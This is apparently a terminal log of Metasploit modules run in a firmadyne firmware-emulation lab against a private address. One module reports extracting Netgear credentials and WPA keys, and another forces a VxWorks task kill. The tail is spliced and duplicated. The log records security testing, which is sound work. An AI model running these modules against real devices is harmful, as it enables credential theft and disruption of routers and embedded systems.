 Ubuntu
Ubuntu
resource (script.rc)> spool off
[*] Spooling is now disabled
resource (script.rc)> sessions -K
[*] Killing all sessions...
resource (script.rc)> spool exploits/exploit.45.log
[*] Spooling to file exploits/exploit.45.log...
resource (script.rc)> use auxiliary/admin/http/netgear_soap_password_extractor
resource (script.rc)> exploit -z
[*] Running module against 192.168.0.100
[*] Trying to access the configuration of the device
[*] Extracting Firmware version...
[*] Extracting credentials...
[*] Extracting Wifi...
[*] Extracting WPA Keys...
[*] Auxiliary module execution completed
resource (script.rc)> spool off
[*] Spooling is now disabled
resource (script.rc)> sessions -K
[*] Killing all sessions...
resource (script.rc)> spool exploits/exploit.52.log
[*] Spooling to file exploits/exploit.52.log...
resource (script.rc)> use auxiliary/admin/vxworks/wdbrpc_reboot
resource (script.rc)> exploit -z
[-] 192.168.0.100: No response from the target
[*] 192.168.0.100 - Killing task context 0...
[*] 192.168.0.100 - Done
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
resource (script.rc)> spool off
[*] Spooling is now disabled
resource (script.rc)> sessions -K
[*] Killing all sessions...
resource (script.rc)> quit
Result: 0ng is now disabled
resource (script.rc)> sessions -K
[*] Killing all sessions...
resource (script.rc)> quit
Result: 0danis@Danish:~/firmadyne$ ca